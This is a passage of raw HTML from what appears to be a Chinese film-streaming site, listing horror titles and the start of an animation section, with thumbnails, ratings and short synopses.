data-original="https://viptulz.com/upload/vod/20251215-1/a6b638a696dbd1d409748e8e9657fc67.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359667.html" title="雷域尖兵">雷域尖兵</a></p><p class="vodlist_sub">在一座边境小镇达图，一支神秘武装力量突然强行登陆，占领了沿海村庄，妄图掀起一场惊心动魄地夺地行动。</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">恐怖片</h2><a class="text_muted pull_left" href="/class/810.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/208925.html" title="关灯后" class="text_muted">关灯后</a><span class="split_line"></span><a href="/video/219370.html" title="女特工" class="text_muted">女特工</a><span class="split_line"></span><a href="/video/216690.html" title="大漠之战" class="text_muted">大漠之战</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/362759.html" title="判妖邪" data-original="https://viptulz.com/upload/vod/20260114-1/b267b6f7aec7150519686a64e57aea87.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362759.html" title="判妖邪">判妖邪</a></p><p class="vodlist_sub">残唐乱世，瘟疫横行，传言妖女吴双化为邪祟祸害人间。然而，吴双的哥哥不良人吴令，从不相信自己善良的妹</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/362758.html" title="剧中计" data-original="https://viptulz.com/upload/vod/20260114-1/aea5033f5b4dcbea5a5700f7e66c10f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362758.html" title="剧中计">剧中计</a></p><p class="vodlist_sub">四名劇場演員在倫敦排練即將在西區上演的復仇舞台劇時，隨著彼此之間的秘密戀情逐漸曝光，參雜著才華嫉妒</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/362564.html" title="百夜楼" data-original="https://viptulz.com/upload/vod/20260112-1/5de0c7458dab470e3162f395908f2f5e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362564.html" title="百夜楼">百夜楼</a></p><p class="vodlist_sub">民国年间，马文才、张小猴师徒混迹南方做一些冒充高人的骗人勾当，意外卷入一场凶杀案，被误当做杀人凶手</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/362560.html" title="杀手算命师" data-original="https://viptulz.com/upload/vod/20260112-1/d9031695def34afaf1ce0150434560eb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362560.html" title="杀手算命师">杀手算命师</a></p><p class="vodlist_sub">在一位塔罗牌占卜师预言了一次偶遇后，肖恩开始相信命运，并为他的爱情生活和事业寻求进一步的建议。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/362558.html" title="民国惊魂录" data-original="https://viptulz.com/upload/vod/20260112-1/34076827c0bad252837d3b7a2c7e39bb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362558.html" title="民国惊魂录">民国惊魂录</a></p><p class="vodlist_sub">民国年间，上海滩闸北区保德路发生一桩命案，死者后来经过确认，竟然是马源商会老板马广则。 多年来，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/362278.html" title="微笑的山谷" data-original="https://viptulz.com/upload/vod/20260109-1/b771a0b303fa658664f3536f66e15c19.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362278.html" title="微笑的山谷">微笑的山谷</a></p><p class="vodlist_sub">带着过往伤痛，塞吉欧只身一人前往「微笑之村」担任代理教师。这座对负能量零容忍的小镇，明明曾遭逢巨变</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/210594.html" title="女巫2016" data-original="https://img.liangzipic.com/upload/vod/20220909-1/284102e004ab98cdae0f21b7bf61eb61.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/210594.html" title="女巫2016">女巫2016</a></p><p class="vodlist_sub">故事发生在17世纪30年代的新英格兰，由于无法苟同教会的做法，虔诚的清教徒威廉（拉尔夫·尹爱森 R</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/362275.html" title="P77" data-original="https://viptulz.com/upload/vod/20260109-1/5b975313a09a584c3df0bae5e105283f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362275.html" title="P77">P77</a></p><p class="vodlist_sub">Luna, a cruise ship chambermaid, has to quit her </p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/315360.html" title="预谋猎杀" data-original="https://suboimage.com/cover/11001e9a591e8ff0ba5c8c3b5aed5027.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/315360.html" title="预谋猎杀">预谋猎杀</a></p><p class="vodlist_sub">当小贩的武（卢惠光饰）突然人间蒸发，后报梦给妹妹娴往找其友民（李灿森饰），娴找到民后觉得事有蹊跷，</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/361947.html" title="背后有人" data-original="https://viptulz.com/upload/vod/20260105-1/4161e4d63bea474792605db690895c58.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361947.html" title="背后有人">背后有人</a></p><p class="vodlist_sub">老楼真有鬼，背后不是人！青年录音师入住鬼楼，听到鬼频率，看到鬼飘移……长发女鬼，时隐时现，时而爆发</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/361945.html" title="阿尔玛与狼" data-original="https://viptulz.com/upload/vod/20260105-1/02e11642d517debd42447e6e6be4347a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361945.html" title="阿尔玛与狼">阿尔玛与狼</a></p><p class="vodlist_sub">以俄勒冈州海岸为背景，陷入困境的警官伦·阿科德调查一起神秘的狼袭击事件。当他关系疏远的儿子在案件中</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/361941.html" title="嘎啦" data-original="https://viptulz.com/upload/vod/20260105-1/602f1ecf02576bc0ad3d634dd56494c7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361941.html" title="嘎啦">嘎啦</a></p><p class="vodlist_sub">直播主玛菲司一家抵达即将开幕的度假村举办活动，然而他们从未料到，迎接他们的竟是恐怖的降临。为了揭开</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/361788.html" title="搭车客" data-original="https://viptulz.com/upload/vod/20260103-1/e76853b82ba7d213939142064ef2f6be.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361788.html" title="搭车客">搭车客</a></p><p class="vodlist_sub">为了谋生，一名失业的毕业生在深夜偷偷将一名女性尸体运往西原。在旅途中，他面对了一个充满不安灵魂的超</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/361544.html" title="地狱无泪" data-original="https://viptulz.com/upload/vod/20260101-1/85a0d0734786324aebd01f35f65e33fa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361544.html" title="地狱无泪">地狱无泪</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;卢克·拜恩斯,格温·范·丹,塔蒂安娜·马尔贾诺维奇,奥德莉·尼尔,加里·卡斯帕,艾瑞克·费洛斯,温</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/361438.html" title="召唤蓝宝宝" data-original="https://viptulz.com/upload/vod/20251231-1/23a20bd972e76477ba54739bfd58bea6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361438.html" title="召唤蓝宝宝">召唤蓝宝宝</a></p><p class="vodlist_sub">校园里的一场大冒险演变成了都市传说。当青少年们召唤“蓝宝宝”时，某种东西回应了他们。这场游戏蔓延开</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/361278.html" title="即兴谋杀" data-original="https://viptulz.com/upload/vod/20251229-1/b2f840fa39de5ad829cd401a0503a20b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361278.html" title="即兴谋杀">即兴谋杀</a></p><p class="vodlist_sub">神秘孤岛上只有一座何家古堡，以前死过很多人。半瘫少女何思怡（李庚希 饰）离家17年后归来，父亲却离</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/361119.html" title="孤儿们" data-original="https://viptulz.com/upload/vod/20251228-1/512b71afad4d8374cda28d247d46a1ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361119.html" title="孤儿们">孤儿们</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;法国&nbsp;/&nbsp;Alban,Lenoir,达利·本萨拉赫,阿诺克·格林布戈,Sonia,Faidi</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/361115.html" title="追远寻根" data-original="https://viptulz.com/upload/vod/20251228-1/1bcf646ba637e5483362d15bd07994b4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361115.html" title="追远寻根">追远寻根</a></p><p class="vodlist_sub">被誉为“史上第一部爱尔兰语恐怖片”，《弗雷瓦卡》围绕一位名叫休的护理工作者展开，她被个人悲剧所困扰</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/354705.html" title="暗黑业力" data-original="https://viptulz.com/upload/vod/20251026-1/e2de23a1b27ae860ec052632bbfebde3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/354705.html" title="暗黑业力">暗黑业力</a></p><p class="vodlist_sub">一名牧师开始对自己信仰产生怀疑，但他却不得不参与为一名少年驱魔，驱魔开始时他那个对信仰动摇的心与这</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/361009.html" title="灵魂灯笼" data-original="https://viptulz.com/upload/vod/20251226-1/7906fdd4e76d42f1a914c277b6a7ea27.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361009.html" title="灵魂灯笼">灵魂灯笼</a></p><p class="vodlist_sub">《灵魂灯》的故事发生在封建时代的一个北方村庄。Thuong 独自抚养儿子，希望丈夫服完兵役后能回来</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/361008.html" title="母亲不会这样做" data-original="https://viptulz.com/upload/vod/20251226-1/a640c5acaba05d859aa3675fa6d5b041.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361008.html" title="母亲不会这样做">母亲不会这样做</a></p><p class="vodlist_sub">玛丽亚是一位前途无量的青年作家，也是一位初为人母的母亲，她无意间发现了一则令人不寒而栗的新闻:一名</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/172611.html" title="藏尸楼" data-original="https://image.iapijy.com/cover/77ebef784ecdb4ce5591340311adb2e9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/172611.html" title="藏尸楼">藏尸楼</a></p><p class="vodlist_sub">春名礼子（中谷美纪 Miki Nakatani 饰）是曾获芥川文学奖的女作家，由于遇上创作瓶颈，灵</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/212921.html" title="平安夜，杀人夜" data-original="https://image.iapijy.com/cover/e945de21a1bb5714a0bc8a897ed32e9f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新TCV2</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/212921.html" title="平安夜，杀人夜">平安夜，杀人夜</a></p><p class="vodlist_sub">内容描述一名精神病男子化装成圣诞老人在公路上洗劫，并以残酷的手法杀死了车主夫妇。他们的小孩侥幸逃生</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/360767.html" title="玩具熊的五夜惊魂2" data-original="https://viptulz.com/upload/vod/20251225-1/b67a78244f235e1d3293962d76226dae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/360767.html" title="玩具熊的五夜惊魂2">玩具熊的五夜惊魂2</a></p><p class="vodlist_sub">官方宣布第二部</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/360284.html" title="伉俪" data-original="https://viptulz.com/upload/vod/20251221-1/8571b0fd809289625348e8983b8ee420.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/360284.html" title="伉俪">伉俪</a></p><p class="vodlist_sub">一对爱侣Liz和Malcolm去到一座偏僻的小屋度假，Malcolm却因意外先回城了，留下Liz独</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/360027.html" title="家有恶梁" data-original="https://viptulz.com/upload/vod/20251219-1/c304b3de4df9db951b8565ab178b96c2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/360027.html" title="家有恶梁">家有恶梁</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;其它&nbsp;/&nbsp;恐怖片</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/360267.html" title="勇者时刻" data-original="https://viptulz.com/upload/vod/20251220-1/47b6c78a675300050a0973af97bde88d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/360267.html" title="勇者时刻">勇者时刻</a></p><p class="vodlist_sub">A psychoanalyst is sentenced to community service</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/360266.html" title="鬼市" data-original="https://viptulz.com/upload/vod/20251220-1/ad421b95d78c06a52a54c82641ad9fd0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/360266.html" title="鬼市">鬼市</a></p><p class="vodlist_sub">在看似无关的经历交织在一起的关系中，各种相似得令人毛骨悚然的角色故事。 其中包括老人试图伤害村里的</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/360263.html" title="太平镇奇谈" data-original="https://viptulz.com/upload/vod/20251220-1/6573d19421f6f988dac47a305707795c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/360263.html" title="太平镇奇谈">太平镇奇谈</a></p><p class="vodlist_sub">民国太平镇怪案频发，诡异命案搅得人心惶惶，“恶鬼索命”传言疯传！通灵探长秦牧携小神婆强势入局，勘破</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/360049.html" title="蝴蝶屋" data-original="https://viptulz.com/upload/vod/20251219-1/7bca730ac74751e933279125445e0390.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/360049.html" title="蝴蝶屋">蝴蝶屋</a></p><p class="vodlist_sub">Follows the story of a prospective husband and wi</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/360047.html" title="救赎者" data-original="https://viptulz.com/upload/vod/20251219-1/13a44e3d6fb12e9dad6c48b520b3b7eb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/360047.html" title="救赎者">救赎者</a></p><p class="vodlist_sub">影片讲述一个急需奇迹的家庭在偶遇自称能馈赠奇迹的老人后，陷入一系列诡谲离奇的恐怖遭遇。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/359827.html" title="夺命网红2" data-original="https://viptulz.com/upload/vod/20251217-1/94ecfbca81da4821d9fde1a60a5274a1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359827.html" title="夺命网红2">夺命网红2</a></p><p class="vodlist_sub">在法国南部，一位年轻女性对谋杀和身份盗窃的令人毛骨悚然的痴迷将她的生活卷入了混乱之中。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/359709.html" title="郊狼2025" data-original="https://viptulz.com/upload/vod/20251215-1/361dad4bd1348a5f434501cba82148ec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359709.html" title="郊狼2025">郊狼2025</a></p><p class="vodlist_sub">在好莱坞山脉，一场凶猛的野火肆虐，一家人不得不与一群凶恶的郊狼展开生死搏斗。烈火和野兽双重威胁之下</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/359707.html" title="暗界窥魂" data-original="https://viptulz.com/upload/vod/20251215-1/1d6f1c0aadb31b2f44ac842588ce006d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359707.html" title="暗界窥魂">暗界窥魂</a></p><p class="vodlist_sub">通灵女患者玛雅游走于斯洛伐克山间医院，执念残像的异能助警方生死追缉，却在八岁女童绑架案中洞穿时空却</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/359510.html" title="母亲的宝贝" data-original="https://viptulz.com/upload/vod/20251214-1/7173f5aaf2eb9f8a73d1639166366e64.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359510.html" title="母亲的宝贝">母亲的宝贝</a></p><p class="vodlist_sub">40岁的朱莉娅是一位事业有成的指挥家，她与伴侣格奥尔格一直渴望拥有自己的孩子。就在此时，维尔福特医</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/359506.html" title="巫咒" data-original="https://viptulz.com/upload/vod/20251214-1/752d42739e6bca940ea7c68d8b5d17bf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359506.html" title="巫咒">巫咒</a></p><p class="vodlist_sub">影片讲述了万香山脚有个黑顶子村，村里住着谢家三兄弟。某年冬天特别寒冷，谢老二违背了祖训，偷偷进山采</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">动画片</h2><a class="text_muted pull_left" href="/class/838.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/225146.html" title="幽灵公主" class="text_muted">幽灵公主</a><span class="split_line"></span><a href="/video/266372.html" title="超人总动员(普通话版)" class="text_muted">超人总动员(普通话版)</a><span class="split_line"></span><a href="/video/223683.html" title="蜡笔小新：梦境世界大突击（原声版）" class="text_muted">蜡笔小新：梦境世界大突击（原声版</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/236946.html" title="高中舰队剧场版" data-original="https://pic.huishij.com/upload/vod/20220630-1/2b5b2f6b3a25e998e893380ff771e1da.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236946.html" title="高中舰队剧场版">高中舰队剧场版</a></p><p class="vodlist_sub">生于大海，守护大海，去往大海——那就是蓝色人鱼！憧憬着守护海洋安全的职业“蓝色人鱼”进入横须贺女子</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/222322.html" title="精灵宝可梦：结晶塔的帝王" data-original="https://image.iapijy.com/cover/6be412e46a02d4bd7115c929f91a36cd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i 